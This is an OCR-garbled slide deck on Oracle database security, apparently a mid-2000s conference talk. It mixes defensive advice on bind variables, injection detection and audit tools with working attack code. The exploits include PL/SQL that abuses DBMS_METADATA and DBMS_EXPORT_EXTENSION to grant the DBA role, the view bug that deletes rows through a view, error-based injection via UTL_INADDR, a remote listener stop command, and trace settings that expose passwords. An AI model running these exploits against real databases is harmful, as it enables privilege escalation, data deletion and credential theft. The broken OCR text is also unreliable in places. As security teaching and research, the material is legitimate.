



# **Exploiting built-in packages**

**Mhy are there bugs in built in packages .** Definer rights and executor rights **Einding vulnerable packages in your own code**  $\mathcal{A}$  Check the access rights – privileges and invoker rights  $\mathcal{L}$  cooking for dynamic SQL – fuzz all packages  $\sqrt{C}$  heck the SGA for vulnerable SQL – see www.argeniss.com

**.Built-in PL/SQL is wrapped – isn't it secure?** 

**Exposed how weak the mechanism is at BH 2006** 

.http://www.insight.co.uk/files/presentations/BlackHat%2 0conference.pdf



# **A built-in package exploit**





# **Exploiting DBMS\_METADATA (1)**



Function created.

#### **SIEMENS**

## **Exploiting DBMS METADATA (2)**

SQL> **select sys.dbms\_metadata.get\_ddl('''||scott.hack()||''','') from dual;**

ERROR:

ORA-31600: invalid input value '||scott.hack()||' for parameter OBJECT TYPE in function GET DDL ORA-06512: at "SYS.DBMS\_SYS\_ERROR", line 105 ORA-06512: at "SYS.DBMS\_METADATA\_INT", line 1536 ORA-06512: at "SYS.DBMS\_METADATA\_INT", line 1900 ORA-06512: at "SYS.DBMS\_METADATA\_INT", line 3606 ORA-06512: at "SYS.DBMS\_METADATA", line 504 ORA-06512: at "SYS.DBMS\_METADATA", line 560 ORA-06512: at "SYS.DBMS\_METADATA", line 1221 ORA-06512: at line 1no rows selectedSQL> **select \* from user\_role\_privs;** USERNAME GRANTED\_ROLE ADM DEF OS\_ -------------- ------------------------------ --- --- ---SCOTT CONNECT NO YES NO SCOTT DBA NO YES NOSCOTT RESOURCE NO YES NO

#### **SIEMENS**

### **10g** Example exploits

**10g is much more secure than 9i** 

**.Still need to be patched** 

**.Still package exploits** 

*C***PU Oct 2006 had record number of remote APEX bugs –** beware!

 $\mathcal{A}$ New fixing strategy – DBMS\_ASSERT and binds

*S* Some examples

**EXPORT EXTENSION** 

 $\mathcal{F}$ The infamous 0-Day view bug



### **Export extension bug – create the hack**

CREATE OR REPLACE PACKAGE HACK AUTHID CURRENT\_USER IS

```
FUNCTION ODCIIndexGetMetadata (oindexinfo 
SYS.odciindexinfo,P3 VARCHAR2,p4 VARCHAR2,env SYS.odcienv)
RETURN NUMBER;
```
END;

/

/

CREATE OR REPLACE PACKAGE BODY HACK IS

```
FUNCTION ODCIIndexGetMetadata(oindexinfo 
SYS.odciindexinfo,P3 VARCHAR2,p4 VARCHAR2,env SYS.odcienv)
RETURN NUMBER
```
IS

```
pragma autonomous_transaction;
```
**BEGIN** 

EXECUTE IMMEDIATE 'GRANT DBA TO PXF'; RETURN(1); END; END;

**SIEMENS**
#### **Export extension – run the hack**

#### DECLARE

buf PLS\_INTEGER;

v Return VARCHAR2(200);

#### **BEGIN**

v\_Return :=

SYS.DBMS\_EXPORT\_EXTENSION.GET\_DOMAIN\_INDEX\_METADATA

```
(INDEX \text{NAME} \equiv > 'A1',INDEX_SCHEMA => 'PXF', 
TYPE NAME \Rightarrow 'HACK',
TYPE_SCHEMA => 'PXF', 
VERSION => '10.2.0.2.0', 
NEWBLOCK => buf, 
GMFLAGS \Rightarrow 1);
```
END;

/

#### **SIEMENS**

# **DBMS EXPORT EXTENSION - out \_ \_ put**

SQL> @exp Connected.Grant succeeded.Connected.procedure Package created. Package body created.

#### *<u></u>* **Create user PXF**

*<u></u>ggrant create session and create* 

**Run the hack, become a DBA** 

PL/SQL procedure successfully completed.



SQL>**SIEMENS** 

- $\mathcal{F}$ The 0-day view bug was published on Metalink by Oracle
- $\mathcal{D}$ Doc ID Note:363848.1 taken down quickly
- $\mathcal{F}$  in exploit code appeared on a number of sites
- .The bug allows a user with select privileges on a base table to delete rows from a view
- $\sqrt{5}$ ixed in Jul 2006 CPU
- ©Some further variations have been found at least 5
- **.Some are still not fixed after Oct 2006 CPU**
- $\mathcal{L}$  et's demonstrate the original bug



#### **0-Day g view bug**

- SQL> **grant create session, create view to pxf id tifi d b f identified by pxf;**
- SQL> **grant select on scott.emp to pxf;**
- SQL> **connect pxf/pxf@ora**
- SQL> **create view em\_em as**
	- **2 select e1.ename,e1.empno,e1.deptno**
	- **3 from scott emp e1 scott emp e2 scott.emp e1, scott.emp**
	- **4 where e1.empno=e2.empno;**

SQL> **/**

View created.

SQL> **delete from em\_em;**

14 rows deleted.

SQL>

#### **SIEMENS**

### **What is SQL Injection?**

*<u></u>Mhat is SQL Injection* 

**.Big issue because of remote exploits** 

 $M$ any forms –

**Extra queries, unions, order by, sub-selects, functions Secure your PL/SQL code:** 

*<u></u>Mon't use concatenated dynamic SQL or PL/SQL* 

**EDse bind variables** 

**Eilter input that is passed to dynamic SQL or PL/SQL** 



### **Test for SQL Injection**

**EXAL** you test your own applications for SQL Injection issues?

 $\mathcal{A}$ t's possible to test by hand

**Enter a single quote in each field and check for errors** .ORA-1756, ORA-0933 and others are good indicators

.Commercial and free tools are available such as

.Absinthe - http://www.0x90.org/releases/absinthe/

.SPI Dynamics Webinspect -

http://www.spidynamics.com/productdwnld.html

.MatriXay - http://www.dbappsecurity.com/

.More..



#### **Test for SQL Injection**

```
SQL> exec get_cust(');
ERROR:ORA-01756: quoted string not properly terminated
```
SQL> **exec get\_cust('x'' union select username from all users where ''x''=''x'); all\_users ''x''=''x');**

debug:select customer\_phone from customers where customer\_surname='x' union

select username from all\_users where 'x'='x'

::ANONYMOUS

- $: B1$ I To try this get the code from -
- ::CTXSYShttp://www.petefinnigan.com/papers/sqli
- ::DBSNMPnject.sql



### **Types of SQL Injection**

#### **Example 6 asses of SQL Injection:**

- $\mathcal{A}$  h band The injection returns extra data through the same channel as the original SQL
- $\mathcal{A}$  Dut of band The original SQL is not used to channel the results back to the hacker. In this case he will use an alternate route, such as writing the data to a webserver and reading it from an access\_log or error\_log. UTL\_HTTP could be used
- $\mathcal{A}$  inference This is a more complicated technique where no data is returned to the hacker but he is able to able to**infer** the data he wants. Common ideas include web server return codes, application error codes, timing measurements and many more.



### **Detecting SQL Injection**

- **If the SERVERERROR system trigger may be used to track** some Oracle errors and log to a table
- .Database events could be set to capture some server errors
	- http://www.petefinnigan.com/forum/yabb/YaBB.cgi?board= ora sec;action=display;num=1157359768;start=2#2
- .Network based appliances can be used to analyse all statements sent to the database – AppRadar, AppDefend, SQLGuard, BlueLane Patchpoint….
- .Database audit such as FGA or standard select audit could be used – but detecting signatures / rules – you would be on your own.



### **Example SQL Injection tool - Absinthe**





## **A Simple SQL Injection example**

```
SQL> connect scott/tiger@oradev
Connected.
SQL> select utl_inaddr.get_host_name('127.0.0.1') from dual;
localhostSQL> select utl_inaddr.get_host_name('**'||(select banner from
  v$version where rownum=1)||'**') from dual;
select utl_inaddr.get_host_name('**'||(select banner from v$version<br>where rownum=1)||'**') from dual
       *ERROR at line 1:ORA-29257: host **Personal Oracle9i Release 9.2.0.1.0 - Production** unknown
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
```


### **Exploiting the listener**

.The listener is the outer perimeter wall for Oracle

 $\mathcal{F}$  attracts attention of hackers

 $\mathcal{A}$ The listener can be password protected – amazingly!

 $\mathcal P$ rotect the listener.ora – some versions hash knowledge has value!

*Siatop dynamic configuration of the listener* 

.The 10g listener is better

.Current issues with local authentication issues – UTL TCP \_ **Ensure trace is off and the directory is valid .** I use listener logging - ensure file and directory are valid **ExtProc functionality if not needed** 



#### **Issues with the listener**

#### **There are no password management features**

 $\mathbb{R}$  ock out is not available

**Example 1** and some of available

**I** Password aging and management are not available

#### .Tools to audit the listener

ktrinscmd – (<u>http://www.jammed.com/~jwa/hacks/security/tnscmd/</u>)

**ADokFleed** 

(http://www.dokfleed.net/duh/modules.php?name=News&file=articl <u>e&sid=35</u>)

**Integrigy (<u>http://www.integrigy.com/downloads/Isnrcheck.exe</u> )** 

.The TNS / O3Lo gp g g on protocols have chan ged in 9i,10

 $\mathcal{I}\$ s the protocol available?

**The Strates** some of it if you know where to look on the Internet



### **An example listener exploit**

LSNRCTL> stop 192.168.254.201

Connecting to

```
(DESCRIPTION=(CONNECT_DATA=(SID=*)(SERVICE_NAME=192.168.25
4.201))(
```
ADDRESS=(PROTOCOL=TCP)(HOST=192.168.254.201)(PORT=1521)))

The command completed successfully

C:\Documents and Settings\Compag Owner>lsnrctl status

LSNRCTL for 32-bit Windows: Version 9.2.0.1.0 - Production on 19-SEP-2005 14:14:32

Copyright (c) 1991, 2002, Oracle Corporation. All rights reserved.

Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=IPC)(KEY=EXTPROC0)))

TNS-12541: TNS:no listener

TNS-12560: TNS:protocol adapter error

TNS-00511: No listener

**SIEMENS** 

# **Sniffing**

.What is sniffing?

*<u></u>Mhat can you sniff?* 

**ALTER USER, PASSWORD and SET ROLE, data CALTER USER, PASSWORD and SET ROLE, data** 

.Trojan password verification functions to steal passwords

**.Shiffing the logon process** 

**.Can passwords be stolen?** 

**.** The hashes be stolen?

 $\mathbb{R}$  you have a hash then it is possible to steal the password!

**EXTERN ASO or free alternatives** 



## **Sniffing an ALTER USER**

TRACE\_FILE\_SERVER=oug.trc TRACE\_DIRECTORY\_SERVER=d TRACE\_LEVEL\_SERVER=SUPPORT TRACE\_DIRECTORY\_SERVER=d:\temp **&D** Add to the sqinet.ora<br>
TRACE\_LEVEL\_SERVER=SUPPORT<br>
SQL> alter user scott identified by secretpassword;

 $\mathbb{C}$  Add to the sqlnet ora file

User altered.

#### *<u></u> In the trace file you will find the password*





## **Auditing y Oracle for security issues - tools**

.Default passwords –

http://www.petefinnigan.com/default/default\_password\_checker.htm **EPassword cracker (orabf)** – http://www.toolcrypt.org **IPrivilege audit scripts (find\_all\_privs.sql) – http://www.petefinnigan.com ECIS Oracle benchmark - http://www.cisecurity.org/bench\_oracle.html IPatrik Karlsson (OAT,OScanner) – http://www.cqure.net . 1Listener audit tool – <u>http://www.integrigy.com/downloads/Isnrcheck.exe</u> IMany more free and commercial tools «Thessus, metacortex, Repscan, AppDetective, NGS Squirel** *Sigue http://www.petefinnigan.com/tools.htm for details and links* 

**EBacktrack CD - http://swtsrv.informatik.uni**mannheim.de/~max/bt20061013.iso



### **Tools – CIS Benchmark**



**SIEMENS** 

### **Tools - OScanner**

